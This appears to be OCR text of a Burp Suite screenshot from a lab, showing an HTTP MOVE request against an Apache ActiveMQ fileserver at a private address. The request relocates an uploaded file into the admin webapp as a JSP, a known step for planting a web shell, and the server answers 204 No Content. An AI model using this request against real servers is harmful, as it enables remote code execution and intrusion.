 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 MOVE /fileserver/1.txt HTTP/1.1
2 Destination: file:///opt/activemq/webapps/admin/1.jsp
3 Host: 192.168.137.135:8161
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Content-Length: 0
8
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5